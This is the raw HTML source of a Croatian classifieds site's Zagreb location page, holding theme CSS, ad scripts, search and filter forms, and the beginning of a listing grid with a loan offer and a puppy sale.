</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
</head>
<body class="archive tax-rtcl_location term-grad-zagreb term-212 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="[data-uri]" width="250" height="83"  alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik" data-eio="l"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="[data-uri]" height="83" width="250" alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik" data-eio="l"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small lazyload" src="[data-uri]" width="250" height="83" alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="83" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" data-eio="l" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-location/grad-zagreb/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Grad Zagreb                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="grad-zagreb">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Grad Zagreb</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/home-5/" itemprop="item"><span itemprop="name">Besplatni mali oglasi</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/listing/siguran-brza-pouzdan-zajam-ponuda-2/</span>Grad Zagreb</span><meta itemprop="position" content="3" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-location/grad-zagreb/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Grad Zagreb                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="grad-zagreb">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Odaberi kategoriju                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
			            <div class="row">

				                    <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-location/grad-zagreb/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:212,&quot;name&quot;:&quot;Grad Zagreb&quot;,&quot;slug&quot;:&quot;grad-zagreb&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:212,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;count&quot;:98,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:212,&quot;name&quot;:&quot;Grad Zagreb&quot;,&quot;slug&quot;:&quot;grad-zagreb&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:212,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;count&quot;:98,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="grad-zagreb">
		    </form>
	</div></div>		</div>
		</aside></div>
				
                <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

					<div class="rtcl-term-description"><p>Tražite posao, nekretninu, rabljeni automobil ili usluge u Zagrebu? <strong>Zagreb oglasi</strong> omogućuju vam <strong>brzo i besplatno pretraživanje i objavu oglasa</strong> u svim kategorijama.</p>
</div>
                    <div class="listing-archive-top">
                        <h2 class="rtin-title">Prikazuje se 1–12 od 98 oglasa</h2>
                        <div class="listing-sorting">
							<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    <input type="hidden" name="view" value="list" /></form>
							<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger active" data-type="list"
		   href="/listing-location/grad-zagreb/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger" data-type="grid"
		   href="/listing-location/grad-zagreb/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                        </div>
                    </div>

					
					
                    <div class="rtcl-listings rtcl-ajax-listings rtcl-list-view columns-3 tab-columns-2 mobile-columns-1">

													<div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/siguran-brza-pouzdan-zajam-ponuda-2/"><img loading="lazy" width="320" height="213" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-320x213.jpg" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-320x213.jpg 320w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-693x462.jpg 693w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-150x100.jpg 150w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732.jpg 1500w" data-sizes="auto" data-eio-rwidth="320" data-eio-rheight="213" /><noscript><img loading="lazy" width="320" height="213" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-320x213.jpg" class="rtcl-thumbnail" alt="GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-320x213.jpg 320w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-693x462.jpg 693w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-150x100.jpg 150w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732.jpg 1500w" sizes="(max-width: 320px) 100vw, 320px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/siguran-brza-pouzdan-zajam-ponuda-2/">SIGURAN BRZA POUZDAN ZAJAM PONUDA</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/siguran-brza-pouzdan-zajam-ponuda-2/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/shiba-inu-stenci-od-vrhunskih-roditelja/"><img loading="lazy" width="180" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="1viber_image_2025-12-07_14-56-31-516" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-180x240.jpg" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-180x240.jpg 180w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-347x462.jpg 347w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-79x105.jpg 79w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516.jpg 450w" data-sizes="auto" data-eio-rwidth="180" data-eio-rheight="240" /><noscript><img loading="lazy" width="180" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-180x240.jpg" class="rtcl-thumbnail" alt="1viber_image_2025-12-07_14-56-31-516" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-180x240.jpg 180w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-347x462.jpg 347w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516-79x105.jpg 79w, 